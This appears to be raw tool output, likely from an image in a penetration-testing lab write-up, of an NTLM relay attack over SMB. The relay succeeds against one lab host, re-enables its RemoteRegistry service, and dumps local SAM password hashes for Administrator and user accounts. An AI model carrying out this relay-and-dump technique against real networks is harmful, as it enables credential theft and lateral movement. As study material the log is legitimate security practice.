 [*] SMBD-Thread-5 (process_request_thread): Connection from DEUSX/FCASTLE@192.168.0.182 controlled, attackin
g target smb://192.168.0.182
[-] Authenticating against smb://192.168.0.182 as DEUSX/FCASTLE FAILED
[*] SMBD-Thread-6 (process_request_thread): Connection from DEUSX/FCASTLE@192.168.0.182 controlled, attackin
g target smb://192.168.0.178
[*] Authenticating against smb://192.168.0.178 as DEUSX/FCASTLE SUCCEED
[*] SMBD-Thread-6 (process_request_thread): Connection from DEUSX/FCASTLE@192.168.0.182 controlled, attackin
g target smb://192.168.0.182
[-] Authenticating against smb://192.168.0.182 as DEUSX/FCASTLE FAILED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x313f2ae17795c1e63cbbb35c149d0de1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] SMBD-Thread-8 (process_request_thread): Connection from DEUSX/FCASTLE@192.168.0.182 controlled, but ther
e are no more targets left!
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b1d3c9944db8abea69566424a8c51e0c:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 192.168.0.178
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-9 (process_request_thread): Connection from DEUSX/FCASTLE@192.168.0.182 controlled, but ther
e are no more targets left!